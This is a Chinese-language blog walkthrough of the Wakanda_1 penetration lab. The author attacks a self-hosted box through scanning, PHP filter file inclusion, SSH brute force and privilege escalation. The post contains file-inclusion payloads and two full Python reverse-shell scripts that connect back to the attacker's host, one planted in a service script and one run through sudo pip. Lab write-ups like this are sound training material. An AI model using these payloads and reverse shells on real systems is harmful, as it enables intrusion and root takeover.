红队渗透项目之Wakanda_1
作者:admin | 时间:2023-2-7 03:39:08 | 分类:黑客技术 隐藏侧边栏展开侧边栏
简介
该项目是William McCann作者的第二个项目的,目标是获取获得root权限并找到flag.txt文本信息,该项目作为OSCP考试培训必打的一个项目环境,该作者评定该环境为渗透中级水准难度。接下来不管是零基础学习渗透者,还是有些基础的渗透者,甚至是高水平的渗透人员读该的技巧和文章都能学习到一些红队知识。
该项目有始有终会用到 信息收集 -> 端口信息枚举 -> PHPMailer漏洞利用 -> 内网信息枚举 -> mysql UDF 提权 -> John爆破 -> sudo提权 -> UDF拓展知识点,最终拿到flag.txt的过程,那么在八大模块中用到了一些小技巧都会在文章中演示出来,希望大家能动手也来和我一起学习渗透。
请注意:
本文仅用于技术讨论与研究,对于所有笔记中复现的这些终端或者服务器,都是自行搭建的环境进行渗透的。我将使用Kali Linux作为此次学习的攻击者机器。这里使用的技术仅用于学习教育目的,如果列出的技术用于其他任何目标,本站及作者概不负责。
一、信息收集
信息收集非常重要,有了信息才能知道下一步该如何进行,接下来将用nmap来演示信息收集:
1、nmap扫描存活IP
由于本项目环境是nat模式需要项目IP地址,扫描挖掘本地的IP地址信息:

本机IP为:192.168.40.177。
发现本kali ip为40段!用40段进行全网段扫描:
nmap -sP 192.168.40.0/24

Nmap scan report for localhost (192.168.40.190)
发现项目IP地址:192.168.40.190。
2、nmap全端口服务枚举
进行namp端口服务枚举:
nmap -p- 192.168.40.190

得到开放的端口信息:
80/tcp open http 111/tcp open rpcbind 3333/tcp open dec-notes ssh OpenSSH 6.7p1 47046/tcp open unknown
开启了80、111和3333端口,继续探测下端口信息:
nmap 192.168.40.190 -p80,111,3333,35523 -A -T5

可以详细看到端口开启的版本信息,就从web页面信息枚举信息!
3、web信息枚举
访问web页面:
http://192.168.40.190/

没有什么可用信息!扫描下目录枚举下信息。
4、dirb目录扫描
dirb扫描目录:
dirb http://192.168.40.190/

dirb扫出的目录都是访问空白页面!
查看主页的静态源码发现:

?lang= ,出现这种形式,很可能是sql注入或文件包含
访问下该目录:
http://192.168.40.190/?lang=fr

发现跳转回了主页
利用dirb扫描:
dirb http://192.168.40.190/?lang=

发现存在fr和index
http://192.168.40.190/?lang=fr http://192.168.40.190/?lang=index
尝试访问fr.php和index.php,发现都跳转回主页!
http://192.168.40.190/?lang=fr

通过抓包分析:curl测试是否存在文件包含响应
curl -i http://192.168.40.190/?lang=fr curl -i http://192.168.40.190/?lang=index -i ----include 在输出中包含协议响应头


对比发现:
fr :HTTP/1.1 200 OK index:HTTP/1.0 500 Internal Server Error
疑似存在文件包含,该文件底层可能存在inclu()函数,开始测试!
三、文件包含
通过过滤器方法绕过枚举出需要读的文件信息。
PHP存在四种过滤器:PHP 过滤器用于验证和过滤来自非安全来源的数据,比如用户的输入。 1)字符串过滤器: 字符串过滤器就是用户输入的内容会转换为大写、小写、ROT13字符、或者去除php标记等功能。 2)转换过滤器: 就是用户输入的数据转换为base64编码和解码功能,还有将字符串转换为 8-bit 字符串功能。 3)压缩过滤器: zip中有zlib和bzip2等函数协议,功能就是在用户传输中会有压缩文件做一些压缩函数转换功能。 4)加密过滤器 mcrypt 是php里面重要的加密支持扩展库,主要是用mcrypt 扩展库中各种加密函数对用户输入内容进行转换功能。
那么不管是哪些过滤器,都可以尝试下面六种方法去操作测试是否可以进行文件包含:
/index.php?page=/etc/passwd /index.php?page=.. /../../../../../etc/passwd index.php?page=php://filter/read= /index.php?page=php://filter/convert.base64-encode/resource= /index.php?page=zip:// page=data://
用过滤器测试下文件包含:
curl http://192.168.40.190/?lang=php://filter/convert.base64-encode/resource=index | head -n 1 | base64 -d

获得密码:
Niamey4Ever227!!!
但是不知道是哪个用户的密码,爆破ssh获得用户名!
四、ssh用户名枚举爆破
1、cewl枚举用户名
cewl http://192.168.40.190/

2、暴力破解ssh
利用实战常用的:gorailgun.exe
记得修改下端口 ,项目ssh端口为3333

成功获得用户:mamadou
五、内部信息枚举
1、ssh登录
ssh mamadou@192.168.40.190 -p 3333 Niamey4Ever227!!!

输入进来发现这是:Python 2.7.9的命令框
通过python获得bash正常shell:
import pty;
pty.spawn('/bin/bash');

获得正常shell!
2、脚本信息枚举
开启http服务上传扫描脚本linpeas.sh:
python -m SimpleHTTPServer 8081 wget http://192.168.40.177:8081/linpeas.sh

上传成功!
赋权并执行脚本,linpeas.sh信息枚举:
chmod +x linpeas.sh ./linpeas.sh



发现如下新信息:
发现新用户是1002,说明包含了2个权限 uid=1001(devops) gid=1002(developer) groups=1002(developer) root权限pip,PIP是Python包或模块的包管理器,包含模块所需的所有文件 rwxr-sr-- 1 root developer 281 Feb 27 2015 /usr/bin/pip
3、find深入枚举
1)mamadou用户信息枚举
利用find针对mamadou查看可运行权限文件:
find / -user mamadou 2>&1 | grep -v "Permission denied\|proc" / ---反斜杠从根目录开始查询 -user mamadou ---搜索普通该用户权限的文件 2>&1 ----将所有错误信息重定向不输出过滤掉 -v ---就是过滤错误的输出

发现flag1:
cat /home/mamadou/flag1.txt

Flag : d86b9ad71ca887f4dd1dac86ba1c4dfc
2)devops用户信息枚举
通过前面脚本枚举还发现存在另一个用户:devops,也利用find针对devops查看其可运行权限文件:
find / -user devops 2>&1 | grep -v "Permission denied\|proc"

返回三个信息,具体查看下
/srv/.antivirus.py /tmp/test /home/devops/flag2.txt
这里返现三个可疑信息:
尝试打开flag2.txt:
cat /home/devops/flag2.txt

提示无权限打开!
尝试打开antivirus.py:
cat /srv/.antivirus.py

发现这是一个可读可写的python脚本!
open('/tmp/test','w').write('test')
查看下antivirus是否存在计划任务启动该脚本:
find / -name *antivirus* 2>&1 | grep -v "Permission denied\|proc"

发现存在antivirus.service服务!
查看下该服务内容:
cat /lib/systemd/system/antivirus.service

提示存在该服务存在计划任务,每5分钟devops用户执行一次
RestartSec=300 ---300秒运行一次 User=devops ---这是devops用户运行
接下来利用该计划任务来编译反弹shell!
六、计划任务反弹shell
1、写入计划任务
本地开启nc端口:
nc -tvlp 9999

nano写入反弹shell
nano /srv/.antivirus.py
写入以下shell:
#!/usr/bin/python
def con():
import socket, time,pty, os
host='192.168.40.177'
port=9999
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.settimeout(10)
s.connect((host,port))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
os.putenv("HISTFILE",'/dev/null')
pty.spawn("/bin/bash")
s.close()
con()

等5分钟成功反弹devops 用户shell!

七、内部信息枚举--devops
1、组信息枚举
cat /etc/group


developer![]() 1002: ---可看到还存在group组里的developer
1002: ---可看到还存在group组里的developer
2、find查看权限文件
利用find针对developer 查看可运行权限文件:
find / -group developer 2>&1 | grep -v "Permission denied\|proc"

发现存在:/usr/bin/pip 可运行文件和flag2
3、获取flag
cat /home/devops/flag2.txt

Flag 2 : d8ce56398c88e1b4d9e5f83e64c79098
在整个目录中枚举devops:
grep -rn / -e devops 2>&1 | grep -v "Permission denied\|proc"

没发现新的东西,但是可看到devops的ID为1002是共用的!
/etc/subgid:11:devops:755360:65536 /etc/group:56:devops:x:1001: /etc/passwd:29:devops:x:1001:1002:,,,:/home/devops:/bin/bash /etc/subuid:11:devops:755360:65536
4、sudo提权
尝试sudo提权:
sudo -l

提示用户可以在/usr/bin/pip执行sudo
User devops may run the following commands on Wakanda1:
(ALL) NOPASSWD: /usr/bin/pip
八、pip提权
pip可执行sudo提权,那就利用pip写入py脚本运行
开启nc反弹shell:
nc -vlp 4455

本地添加设置脚本setup.py:
将host更改为本地kali地址,端口随拟。
gedit setup.py
写入以下py脚本:
from setuptools import setup
import socket,subprocess,os
def con():
import socket, time,pty, os
host='192.168.40.177'
port=4455
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.settimeout(10)
s.connect((host,port))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
os.putenv("HISTFILE",'/dev/null')
pty.spawn("/bin/bash")
s.close()
con()
setup(name="root", version="1.0")

配置成功!
到tmp目录下上传setup.py脚本至靶机:
cd /tmp wget http://192.168.40.177:8081/setup.py

上传成功!
sudo运行脚本setup.py:
sudo pip install setup.py .

成功获得反弹shell!
获得flag:
cd /root cat root.txt
